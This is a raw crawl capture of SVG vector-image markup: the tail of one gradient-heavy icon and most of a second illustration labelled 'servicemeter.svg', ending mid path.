<stop offset="1" stop-color="#FF853E"/>
</linearGradient>
<linearGradient id="paint8_linear_3165_4054" x1="41.245" y1="15.8407" x2="49.1622" y2="2.12992" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFB763"/>
<stop offset="0.05" stop-color="#FFC26F"/>
<stop offset="0.15" stop-color="#FFDE8D"/>
<stop offset="0.16" stop-color="#FFE292"/>
<stop offset="0.29" stop-color="#FFC471"/>
<stop offset="0.36" stop-color="#FFB763"/>
<stop offset="0.47" stop-color="#FFC771"/>
<stop offset="0.64" stop-color="#FFDA80"/>
<stop offset="0.81" stop-color="#FFE58A"/>
<stop offset="1" stop-color="#FFE98D"/>
</linearGradient>
<linearGradient id="paint9_linear_3165_4054" x1="32.4162" y1="8.8318" x2="38.1704" y2="18.7998" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF7529"/>
<stop offset="0.15" stop-color="#FF7B2E"/>
<stop offset="0.36" stop-color="#FF8C3D"/>
<stop offset="0.59" stop-color="#FFA855"/>
<stop offset="0.7" stop-color="#FFB763"/>
<stop offset="0.92" stop-color="#FFB460"/>
<stop offset="1" stop-color="#FFB05C"/>
</linearGradient>
<linearGradient id="paint10_linear_3165_4054" x1="33.2776" y1="6.34626" x2="41.1346" y2="19.9589" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE98D"/>
<stop offset="0.2" stop-color="#FFD37B"/>
<stop offset="0.41" stop-color="#FFC36D"/>
<stop offset="0.66" stop-color="#FFBA65"/>
<stop offset="1" stop-color="#FFB763"/>
</linearGradient>
<linearGradient id="paint11_linear_3165_4054" x1="44.3839" y1="18.1135" x2="46.4389" y2="21.671" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE186"/>
<stop offset="0.11" stop-color="#FFD77F"/>
<stop offset="0.35" stop-color="#FFC774"/>
<stop offset="0.62" stop-color="#FFBE6E"/>
<stop offset="1" stop-color="#FFBB6C"/>
</linearGradient>
<linearGradient id="paint12_linear_3165_4054" x1="42.791" y1="13.5083" x2="45.186" y2="17.6589" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF762C"/>
<stop offset="0.24" stop-color="#FF7C31"/>
<stop offset="0.56" stop-color="#FF8D3F"/>
<stop offset="0.92" stop-color="#FFA956"/>
<stop offset="1" stop-color="#FFB05C"/>
</linearGradient>
<linearGradient id="paint13_linear_3165_4054" x1="45.746" y1="9.94116" x2="51.8308" y2="20.4813" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE98D"/>
<stop offset="0.2" stop-color="#FFD37B"/>
<stop offset="0.41" stop-color="#FFC36D"/>
<stop offset="0.66" stop-color="#FFBA65"/>
<stop offset="1" stop-color="#FFB763"/>
</linearGradient>
<clipPath id="clip0_3165_4054">
<rect width="80" height="68.9912" fill="white" transform="translate(0.5 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://images.linkcdn.cloud/global/default/icon/servicemeter.svg
body_size: 9278
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 4000 4000"  xmlns:v="https://vecta.io/nano"><style><![CDATA[.B{clip-path:url(#L)}.C{clip-path:url(#M)}.D{fill:#df9483}.E{fill:#4d4d4d}]]></style><linearGradient id="A" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ffa084"/><stop offset=".282" stop-color="#ffc2ab"/><stop offset=".632" stop-color="#ffc7b3"/></linearGradient><linearGradient id="B" x1="1997.401" x2="2029.597"  xlink:href="#A" y1="2652.309" y2="1883.163"/><linearGradient id="C" gradientUnits="userSpaceOnUse"><stop offset=".153" stop-color="#dfe7ea"/><stop offset=".926" stop-color="#fff"/></linearGradient><linearGradient id="D" x1="2174.298" x2="2424.435"  xlink:href="#C" y1="3036.53" y2="2766.098"/><linearGradient id="E" gradientUnits="userSpaceOnUse" x1="2106.87" x2="2751.313" y1="2805.175" y2="2805.175"><stop offset=".129" stop-color="#33597c"/><stop offset="1" stop-color="#063869"/></linearGradient><linearGradient id="F" gradientUnits="userSpaceOnUse" x1="2901.044" x2="2891.437" y1="65.22" y2="1460.526"><stop offset=".395" stop-color="#844e3b"/><stop offset=".709" stop-color="#602916"/></linearGradient><linearGradient id="G" x1="2842.594" x2="2992.71"  xlink:href="#A" y1="2588.866" y2="2069.62"/><linearGradient id="H" x1="2984.156" x2="2857.798"  xlink:href="#A" y1="1790.628" y2="2615.838"/><linearGradient id="I" gradientUnits="userSpaceOnUse" x1="2541.026" x2="2819.931" y1="1863.523" y2="898.795"><stop offset=".368" stop-color="#ffc7b3"/><stop offset=".718" stop-color="#ffc2ab"/><stop offset="1" stop-color="#ffa084"/></linearGradient><linearGradient id="J" x1="3208.614" x2="3284.792"  xlink:href="#A" y1="1426.121" y2="1162.622"/><linearGradient id="K" gradientUnits="userSpaceOnUse" x1="2753.244" x2="2748.162" y1="452.037" y2="1190.153"><stop offset=".247" stop-color="#844e3b"/><stop offset=".709" stop-color="#602916"/></linearGradient><clipPath id="L"><ellipse cx="2481.5" cy="1505.8" rx="103.4" ry="85.9"/></clipPath><clipPath id="M"><ellipse cx="3015.3" cy="1439.9" rx="103.4" ry="85.9"/></clipPath><linearGradient id="N" gradientUnits="userSpaceOnUse" x1="3207.242" x2="3350.095" y1="1105.323" y2="1343.651"><stop offset=".016" stop-color="#969696"/><stop offset=".515" stop-color="#666"/><stop offset=".894" stop-color="#4d4d4d"/></linearGradient><linearGradient id="O" gradientUnits="userSpaceOnUse" x1="2697.313" x2="3359.241" y1="830.533" y2="830.533"><stop offset="0" stop-color="#8c8c8c"/><stop offset=".224" stop-color="#878787"/><stop offset=".484" stop-color="#797979"/><stop offset=".718" stop-color="#666"/></linearGradient><radialGradient id="P" cx="2924.691" cy="1240.477" fx="2891.598" fy="1255.892" gradientTransform="matrix(.9122 0 0 .9115 466.08 51.3514)" gradientUnits="userSpaceOnUse" r="227.201"><stop offset="0" stop-color="#bdbdbd"/><stop offset=".131" stop-color="#b8b8b8"/><stop offset=".284" stop-color="#aaa"/><stop offset=".448" stop-color="#939393"/><stop offset=".551" stop-color="gray"/></radialGradient><radialGradient id="Q" cx="3310.775" cy="1257.279" fx="3210.02" fy="1223.064" gradientUnits="userSpaceOnUse" r="115.678"><stop offset=".073" stop-color="#b0b0b0"/><stop offset=".206" stop-color="#ababab"/><stop offset=".361" stop-color="#9d9d9d"/><stop offset=".527" stop-color="#868686"/><stop offset=".647" stop-color="#707070"/></radialGradient><linearGradient id="R" x1="2917.32" x2="2917.32"  xlink:href="#C" y1="2930.639" y2="2357.582"/><linearGradient id="S" gradientUnits="userSpaceOnUse" x1="3050.218" x2="3038.501" y1="3712.691" y2="2023.289"><stop offset=".094" stop-color="#063869"/><stop offset=".591" stop-color="#33597c"/></linearGradient><linearGradient id="T" x1="2408.802" x2="2496.134"  xlink:href="#A" y1="3642.592" y2="3340.51"/><linearGradient id="U" gradientUnits="userSpaceOnUse" x1="2851.266" x2="2886.923" y1="3312.345" y2="3596.539"><stop offset=".074" stop-color="#fff"/><stop offset=".847" stop-color="#dfe7ea"/></linearGradient><path d="M2180.9 3701.3L1133.8 3428l480.3-76.4 998.1 226.9z" fill="#b3b3b3"/><path d="m2181.6 3721-1048.1-277.5.5-15.4 1047.7 270.2z" fill="#969696"/><path d="m2611.8 3587.7-431.5 133.2-.5-23.2 432.3-119.2z" fill="#7c7c7c"/><g fill="#fff"><path d="m2182.6 3657.7-.8-.2-899.3-222.8 1.5-6.3 898.5 222.5 282.9-78.2 1.7 6.3z"/><path d="M1351.5 3421.536l1.622-6.294 882.896 227.585-1.622 6.294zm75.395-11.676l1.6-6.303 864.585 217.907-1.6 6.303zm52.247-15.428l1.564-6.3 873.25 216.468-1.564 6.3zm64.908-8.282l1.453-6.336 886.5 203.273-1.453 6.336z"/></g><g class="E"><path d="M1454.2 3426.3l-19.5-4.9-48.3 9.8 19.5 5zm-136.9 19l19.6 4.9 49.2-10-19.6-4.9zm210-33.8l-19.5-5-53.3 10.9 19.6 4.9zm147.3-30l-.3-1.2-17.2-4.1-83.2 16.9 20.6 4.7zm-100.9 20.5l-20.6-4.7-25.5 5.2 19.6 4.9zm-29.9 38l51.4-11.3-19-4.8-51.3 11.3zm79.7-26.5l-28.1 6.1 18.9 4.8 29.2-6.4zm118-17l-19.4-4.7-78.5 17.3 19.9 4.5zm-263.5 57.9l46.6-10.2-18.9-4.8-46.6 10.2zm-85.5 9.9l19 4.7 47.4-10.4-19-4.8zm161.5 9.3l46.6-10.2-19-4.8-46.6 10.2zm149.5-41.8l-32.2 7.1 19 4.8 33.2-7.4zm-83.7 27.4l51.3-11.3-18.9-4.8-51.4 11.3zm-151.1 24.2l18.9 4.8 47.2-10.4-18.9-4.8zm350.8-68.2l-19.5-4.6-76.4 16.8 19.9 4.5zm-272.4 86.9l.3 1.2 16.8 4.2 48.3-10-19.4-4.9zm243.4-50.4l-37.7 7.8 19.5 4.9 38.7-8zm-90.7 27.7l52.8-10.9-19.4-4.9-52.8 10.9zm-67.6 14l47.9-9.9-19.4-4.9-48 9.9zm179.1-46h-.2l.2.1zm-27 53.4l49.4-11.8-18.3-4.6-49.5 11.8zm-63.3 15.1l44.8-10.7-18.3-4.7-44.9 10.7zm-81.9 10.5l18.4 4.6 45-10.7-18.3-4.7zm234-55.8l-39.3 9.4 18.4 4.6 40.2-9.6zm-60.1 68.5l43.2-11.1-17.8-4.5-43.2 11.2zm61-15.6l47.6-12.3-17.8-4.5-47.6 12.3zm89.7-32.1l-42.1 10.8 17.8 4.5 43-11.1zm-229.5 58.9l17.8 4.5 43.2-11.1-17.8-4.5zm330.8-35.8l-45 12.6 17.2 4.3 45.8-12.7zm-224.7 62.5l17.2 4.4 41.2-11.5-17.1-4.3zm134.1-28.1l45.7-12.7-17.2-4.4-45.7 12.7zm185.8-51.7l-17.6-4.2-59.8 16.6 18 4.1zm-244.4 68l41.5-11.6-17.2-4.3-41.5 11.5zm235.4-30.9l-46.6 14.2 16.5 4.1 47.4-14.4zm-217.6 66.3l16.5 4.1 39.2-11.9-16.6-4.2zm306.4-84.2l-16.9-4-55.1 16.7 17.3 4zm-178.7 54.5l43.6-13.3-16.6-4.2-43.5 13.3zm-55.8 17l39.5-12.1-16.5-4.2-39.5 12.1zm143.8 5.2l43.1-13.4-16.4-4.1-43 13.4zm178.5-55.5l-16.8-4.1-52.4 16.4 17.1 3.9zm-304.5 85.6l16.4 4.1 38.5-12-16.4-4.1zm71-12.9l39-12.1-16.4-4.2-39 12.2zm147.7-55.2l-49.9 15.5 16.3 4.1 50.6-15.7zm-89.8 69.9l16.8 4.2 40.3-11.8-16.8-4.3zm173-50.9l-55.1 16.2 16.7 4.3 56-16.5zm-229.2 67.4l16.9 4.2 39.5-11.6-16.8-4.3zm315.9-83.7l-17.1-4.1-52.4 15.4 17.6 4zm-202.8 50.5l16.8 4.2 44.4-13.1-16.8-4.2z"/><path d="M1623.5 3413.5l20 4.5 60 13.8 20 4.5 87.5 20.1 602.6 137.9 17.6-4.9-245.9-56.3-17.3-4-67.2-15.4-18-4.1-185.7-42.5-4.7-1.1-81.3-18.6-67.6-15.5-19.9-4.5-60.1-13.8-19.9-4.5-49.1-11.3-66-15.1-21.6 4.1 46.2 10.5 20.6 4.7zm584.9 161.2l-16.3-4.1-71-18-16.5-4.1-67.4-17.1-17.2-4.3-536.9-135.9-20.6 3.9 45.3 11.4 19.5 5 808.8 204.6 17-4.8-66.3-16.7-16.7-4.3zm-59.1 18.4l-16.3-4.1-725.7-183.6-20.6 3.9 67.5 17 70.4 17.9 76 19.2 79.5 20.1 67.4 17 18.3 4.7 90.4 22.8 83.9 21.3 17.2 4.3 316.4 80.1 17-4.8-81.6-20.6zm-55 17.2l-16.4-4.1-741.3-187.6-20.6 3.9 50.5 12.8 19.6 4.9 829.3 209.8 17-4.7-63.4-16.1-16.8-4.2z"/><path d="m2175.9 3666.6-930.8-234.5 372.1-65.4 1.2.3 882.6 208.2zm-890-233.2 889.8 224.2 290.5-81.6-849.4-200.2z"/></g><path d="M2357.8 2919.6l-135.8-274s81.1-171.4 27-254.2c-111.5-170.8-63.9-276.1-103-271s-73.5 28.3-67.3 72.9 73.9 182.5 73.9 182.5l-118.9-86.2-196.3-162.5c-31.2-31.4-134.4-74.3-178.5-35.9-65.3 57 186.3 362 186.3 362s85.3 215.9 174.2 237c52.9 12.5 101.7 160.9 101.7 160.9l79.3 200.8z" fill="url(#B)"/><g class="D"><path d="M1866.8 2422.6c-2.2 0-4.3-.9-5.8-2.7-2.6-3.2-2.2-7.9 1-10.6 1.2-.9 115.4-95.2 148.7-121.1 3.3-2.5 8-2 10.5 1.3s2 8-1.3 10.5c-33.2 25.8-147.3 119.9-148.4 120.8-1.3 1.2-3 1.8-4.7 1.8zm258.4 185.7c-2.7 0-5.3-1.4-6.6-4-43.2-81.2-149.1-121.5-194.3-138.7-20.1-7.7-24.3-9.3-25.6-14.7-1-4 1.5-8.1 5.5-9.1 2.9-.7 5.7.3 7.5 2.4 2.5 1.4 10.3 4.4 17.9 7.3 46.8 17.8 156.3 59.5 202.2 145.6 1.9 3.7.6 8.2-3.1 10.1-1.1.8-2.3 1.1-3.5 1.1z"/><path d="M1892.4 2401.5c-1.9 0-3.9-.7-5.3-2.2-5.3-5.4-130.4-131.7-145.1-159.7-13.6-25.9-59.4-69.9-59.8-70.4-3-2.9-3.1-7.6-.2-10.6s7.6-3.1 10.6-.2c2 1.9 48 46.2 62.7 74.2 11.4 21.6 106.7 120 142.5 156.1 2.9 2.9 2.9 7.7 0 10.6-1.6 1.5-3.5 2.2-5.4 2.2zm48.6-39.8a7.63 7.63 0 0 1-5.1-2l-95.5-89c-2.5-2.4-61.3-59.6-82-90.8-19.3-29.3-74-64.7-74.5-65.1-3.5-2.2-4.5-6.9-2.2-10.4 2.2-3.5 6.9-4.5 10.4-2.2 2.4 1.5 57.9 37.5 78.9 69.4 19.5 29.5 77.8 86.3 79.8 88.3l95.3 88.8c3 2.8 3.2 7.6.4 10.6-1.5 1.6-3.5 2.4-5.5 2.4zm48.7-41.5c-1.7 0-3.5-.6-4.9-1.8l-74.4-64.2c-5.2-4-79.1-60.6-94.9-82.8-15.2-21.2-63.5-74.1-64-74.7-2.8-3.1-2.6-7.8.5-10.6s7.8-2.6 10.6.5c2 2.2 49.5 54.1 65.2 76.1 12.3 17.2 70.6 63.4 92 79.8a1.38 1.38 0 0 0 .4.3l74.5 64.4c3.1 2.7 3.5 7.4.8 10.6-1.7 1.5-3.7 2.4-5.8 2.4z"/></g><path d="m2078.3 2957.6 229.6-202.9 108.4 202.9-234.3 135.7z" fill="url(#D)"/><path d="m2751.3 3026.9-109.2-886.3s-91.2 48.7-102.8 128.1c-6.9 47.3-13.5 326.3-5.9 369.1 17.5 99-43.7 327.7-53.2 391.1-93.7-138.3-122.5-251.3-122.5-251.3l-250.9 237s86 118.8 141.4 257.4 112.5 198.9 281.1 197.7c0 0 103.2-37.4 108.5-139.3z" fill="url(#E)"/><path d="m3094.4 560.5s188.9-2.6 280.4 217.8c85.8 206.8 88.8 421.6.1 629.7-97.2 228-207.6 291.7-207.6 291.7v43.8s350 190 446 474.1l-72.8 136.5s-424.7-201.4-460-412.5 9-171.7 9-171.7l-8.2-188.3-173.6-917.9-637.9 552.4s-256-158.8 41.2-477.8c123.4-132.5 256.2-180.5 386.3-219 155.2-45.8 314.4-38.6 397.1 41.2z" fill="url(#F)"/><path d="m2831.3 1987.3c-48.6 111.7-101.4 252.2-101.4 367.4 0 120 87.6 220.2 87.6 220.2s160.8-38.7 252.5-166.2 103.5-299.5 93.9-497.2z" fill="url(#G)"/><path d="m2776.9 1832.1s27.3 89 42.9 205.6c23 172.9-2.3 179.9-2.3 179.9s13.3 176.9 177 76.5 170.4-403 170.4-403-41.1-99.7-37.9-241.6z" fill="url(#H)"/><path d="M2267 1229.7c3 14.1 69.3 160 105.3 288s130.3 284.3 308 367.5c0 0 73.2 56.5 194.1 3.5C2992.3 1837 3110 1685.1 3158 1560s63.4-190.3 43.4-350.3-140-656-484-552-526.4 212-450.4 572z" fill="url(#I)"/><path d="m3191.6 1148.5 4.5-32 14.2-15.7s51-67 107-31 72 112 44 176-72 152-104 172-72.3 4-76.1-36z" fill="url(#J)"/><path d="m2249.9 868.3s-107.3 236.9 55.3 457.4c0 0-88.3-97.5 88.1-193.4s502.6-228 549.5-413.9c0 0-193.1 353.9-427 413.9 0 0 363.8-78 505.8-329.9 0 0-37.1 225.9 83.7 351.4 0 0-47.7-116.2-18.5-176.2 0 0-10.3 123.4 76 265.1l23 36.5s163.1-195 67.5-398.9-326.4-365.9-556-311.9c-229.5 54-353.3 138-447.4 299.9z" fill="url(#K)"/><path d="M2257.8 1202.9l-9.6-24.4c36.7-181 207.8-248 410.7-311.1 137.8-42.8 228.8-94.8 280.8-130.8 56.4-39 80.5-68.2 80.8-68.5l15.4 12.5c-1 1.3-25.6 31.2-83.9 71.6-53.3 37-146.4 90.3-287.2 134.1-196.8 61.1-372.4 146.2-407 316.6zM2181 981.7l-1.6-26c29-65.9 62.6-106.2 132.6-155.3 61.2-42.9 124.4-69.5 166.6-84.3 88.3-30.8 496.5-112.1 513.9-115.5l3.9 19.4c-4.2.8-424.2 84.4-511.2 114.8-69.5 24.3-238.4 97-304.2 246.9zm992.6 124.4c-26.5-42.1-47.9-91.1-63.4-145.6-12.4-43.5-21.2-90.5-26.1-139.9-8.3-84-2.7-144.8-2.4-147.4l19.7 1.9c-.1.6-5.7 61.8 2.5 143.9 7.5 75.5 28.6 184.7 86.5 276.4zm120.2-32.5c-60.4-18.4-107-101.5-138.5-247.2-23-106.4-29.4-209.1-29.4-210.1l19.8-1.2c.1 1 6.3 102.4 29.1 207.3 29.5 136 72.7 216.3 124.9 232.2zm-1094.6 49.2l-11.5-24.3c11.9-214.7 217.6-236.1 373.8-268.7l35.7-7.6c153.9-33.5 389.5-185.4 391.9-186.9l10.8 16.6c-.6.4-60.7 39.2-139.2 81.7-105.8 57.2-193 93.6-259.3 108l-35.9 7.6c-78.3 16.3-167 34.9-238.3 74.9-81.2 45.4-123.1 110.5-128 198.7zm1222.1 16.9h-19.8c0-209-64.5-326.3-118.7-387.3-58.4-65.8-117.7-82.6-118.3-82.8l5.2-19.1c2.6.7 64.6 18.1 126.9 87.7 36.3 40.6 65.2 90.5 85.9 148.7 25.7 72.4 38.8 157.8 38.8 252.8z" fill="#592424"/><path d="M2636.3 1418.7c-7.3 30.5-16.8 51.1-26 67.8l-9.1 16.7s20 16.8 39.4 25.7c19.3 8.9 40.3 36.2 40.3 36.2s7.7-32.5-12.3-49.3-24.7-40.2-24.7-40.2 29.3-52.2 16-82.8-21.6-20-21.6-20 5.3 15.5-2 45.9z" class="D"/><path d="m2483.9 1332.3c8.7 51.2 37.9 90.1 65.3 86.7 27.3-3.3 42.4-47.6 33.7-98.8s-37.9-90.1-65.3-86.7c-27.3 3.4-42.4 47.6-33.7 98.8z"/><path d="m2617.1 1626.5s39.3 21 132.2 0 140.7-44.8 140.7-44.8 0 136.3-111.3 150.2c-92.3 11.5-161.6-105.4-161.6-105.4z" fill="#f35f5f"/><path d="M2952.8 1117.7c-7.4 0-13.2-5.8-13.2-13.1 0-.2-.1-18.6-7-37.7-8.4-23.2-22.8-36.5-43-39.8-25.5-4.1-46.8 6.2-63.5 30.6-13.6 19.9-18.9 41.9-19 42.1-1.7 7.1-8.8 11.5-15.9 9.8s-11.5-8.8-9.8-15.8c.2-1.1 6.3-26.3 22.4-50.3 22.6-33.6 53.7-48.3 90-42.5 30.2 4.9 52.2 24.8 63.9 57.7 8.3 23.3 8.3 45 8.2 45.9.1 7.4-5.8 13.1-13.1 13.1zm-538.8 75.9c-6.3 0-11.9-4.6-13-11-.2-1.1-4.3-26.7 1.4-55 8-39.7 31.1-65.2 66.8-73.7 36.9-8.8 60.7 4.3 74.2 16.9 14.1 13.2 19.6 28.1 20.2 29.8 2.4 6.9-1.2 14.4-8.1 16.8s-14.4-1.2-16.8-8.1c0 0-4-10.9-13.9-19.8-12.6-11.3-29.2-14.7-49.3-9.9-25.1 6-40.9 23.7-46.9 52.6-4.9 23.6-1.4 45.9-1.4 46.2 1.2 7.2-3.7 14-10.9 15.1-.9 0-1.6.1-2.3.1z" fill="#7f5757"/><g fill="#ffc7b3"><path d="m2378.1 1419.9h206.7v171.8h-206.7z" class="B"/><path d="m2583.7 1509.2c0 25.6-10.4 48.8-27.2 65.6-8.4 8.4-18.4 15.2-29.5 19.9v-2h-72.3v2c-11.1-4.7-21.1-11.5-29.5-19.9-16.8-16.8-27.2-40-27.2-65.6 0-51.3 41.6-92.8 92.8-92.8 51.3-.1 92.9 41.5 92.9 92.8z" class="B"/></g><circle cx="2490.9" cy="1509.2" fill="#ffc6b2" r="90" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffc6b1" r="87.1" class="B"/><path d="m2575.2 1509.2c0 46.5-37.7 84.3-84.3 84.3-46.5 0-84.3-37.7-84.3-84.3 0-46.5 37.7-84.3 84.3-84.3 46.5 0 84.3 37.7 84.3 84.3z" fill="#ffc5b0" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffc4ae" r="81.4" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffc3ad" r="78.6" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffc3ac" r="75.7" class="B"/><g fill="#ffc2ab"><circle cx="2490.9" cy="1509.2" r="72.9" class="B"/><circle cx="2490.9" cy="1509.2" r="70" class="B"/></g><circle cx="2490.9" cy="1509.2" fill="#ffc1aa" r="68.4" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffc0a9" r="66.7" class="B"/><path d="m2555.9 1509.2c0 35.9-29.1 65-65 65s-65-29.1-65-65 29.1-65 65-65c35.9-.1 65 29 65 65z" fill="#ffbfa8" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffbea7" r="63.4" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffbea6" r="61.7" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffbda5" r="60" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffbca4" r="58.4" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffbba3" r="56.7" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffbaa2" r="55" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffb9a1" r="53.4" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffb8a0" r="51.7" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffb79f" r="50" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffb79e" r="48.4" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffb69d" r="46.7" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffb59c" r="45" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffb49b" r="43.4" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffb39a" r="41.7" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffb299" r="40" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffb198" r="38.4" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffb097" r="36.7" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffb095" r="35" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffaf94" r="33.4" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffae93" r="31.7" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffad92" r="30" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffac91" r="28.3" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffab90" r="26.7" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffaa8f" r="25" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffa98e" r="23.3" class="B"/><path d="m2512.6 1509.2c0 12-9.7 21.7-21.7 21.7s-21.7-9.7-21.7-21.7 9.7-21.7 21.7-21.7 21.7 9.7 21.7 21.7z" fill="#ffa98d" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffa88c" r="20" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffa78b" r="18.3" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffa68a" r="16.7" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffa589" r="15" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffa488" r="13.3" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffa387" r="11.7" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffa286" r="10" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffa285" r="8.3" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffa184" r="6.7" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ffa083" r="5" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ff9f82" r="3.3" class="B"/><circle cx="2490.9" cy="1509.2" fill="#ff9e81" r="1.7" class="B"/><g fill="#ffc7b3"><path d="M2912 1354h206.7v171.8H2912z" class="C"/><path d="m3117.6 1446.6c0 25.6-10.4 48.8-27.2 65.6-8.4 8.4-18.4 15.2-29.5 19.9v-5.4h-72.3v5.4c-11.1-4.7-21.1-11.5-29.5-19.9-16.8-16.8-27.2-40-27.2-65.6 0-51.3 41.6-92.8 92.8-92.8 51.3 0 92.9 41.6 92.9 92.8z" class="C"/></g><path d="m3114.7 1446.6c0 24.8-10.1 47.3-26.3 63.6-8.1 8.1-17.8 14.7-28.6 19.3v-2.7h-70v2.7c-10.8-4.6-20.5-11.1-28.6-19.3-16.3-16.3-26.4-38.8-26.4-63.6 0-49.7 40.3-90 90-90s89.9 40.3 89.9 90z" fill="#ffc6b2" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffc6b1" r="87.1" class="C"/><circle cx="3024.8" cy="1446.6" fill="#ffc5b0" r="84.3" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffc4ae" r="81.4" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffc3ad" r="78.6" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffc3ac" r="75.7" class="C"/><g fill="#ffc2ab"><circle cx="3024.7" cy="1446.6" r="72.9" class="C"/><circle cx="3024.7" cy="1446.6" r="70" class="C"/></g><circle cx="3024.7" cy="1446.6" fill="#ffc1aa" r="68.4" class="C"/><circle cx="3024.8" cy="1446.6" fill="#ffc0a9" r="66.7" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffbfa8" r="65" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffbea7" r="63.4" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffbea6" r="61.7" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffbda5" r="60" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffbca4" r="58.4" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffbba3" r="56.7" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffbaa2" r="55" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffb9a1" r="53.4" class="C"/><circle cx="3024.8" cy="1446.6" fill="#ffb8a0" r="51.7" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffb79f" r="50" class="C"/><circle cx="3024.8" cy="1446.6" fill="#ffb79e" r="48.4" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffb69d" r="46.7" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffb59c" r="45" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffb49b" r="43.4" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffb39a" r="41.7" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffb299" r="40" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffb198" r="38.4" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffb097" r="36.7" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffb095" r="35" class="C"/><circle cx="3024.8" cy="1446.6" fill="#ffaf94" r="33.4" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffae93" r="31.7" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffad92" r="30" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffac91" r="28.3" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffab90" r="26.7" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffaa8f" r="25" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffa98e" r="23.3" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffa98d" r="21.7" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffa88c" r="20" class="C"/><circle cx="3024.8" cy="1446.6" fill="#ffa78b" r="18.3" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffa68a" r="16.7" class="C"/><circle cx="3024.8" cy="1446.6" fill="#ffa589" r="15" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffa488" r="13.3" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffa387" r="11.7" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffa286" r="10" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffa285" r="8.3" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffa184" r="6.7" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ffa083" r="5" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ff9f82" r="3.3" class="C"/><circle cx="3024.7" cy="1446.6" fill="#ff9e81" r="1.7" class="C"/><ellipse cx="2905.9" cy="1297" rx="52.2" ry="103.8" transform="matrix(.9976 -.069482 .069482 .9976 -83.0974 205.0455)"/><ellipse cx="3289.4" cy="1242.5" fill="url(#N)" rx="138.9" ry="173.9"/><path d="M3314.8 1369.3l-1.6 4.6-1.6 4.4-3.3 